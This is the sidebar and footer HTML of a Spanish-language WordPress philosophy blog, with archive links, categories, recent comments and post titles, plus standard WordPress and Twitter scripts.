	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/' aria-current="page">marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2015/12/articulo-la-logica-de-la-realidad/#comment-19583">LA LOGICA DE LA REALIDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19582">ARISTOTELES Y LA RELIGION</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19581">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://placar-ao-vivo-de-futebol.com" class="url" rel="ugc external nofollow">placar ao vivo de futebol</a></span> en <a href="https://www.diegozuluagao.com/2020/07/el-homus-fantigans/#comment-19580">EL HOMUS FANTIGANS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://no-kyc-casino-ru.com" class="url" rel="ugc external nofollow">no kyc casino</a></span> en <a href="https://www.diegozuluagao.com/2017/09/aristoteles-y-la-religion/#comment-19579">ARISTOTELES Y LA RELIGION</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>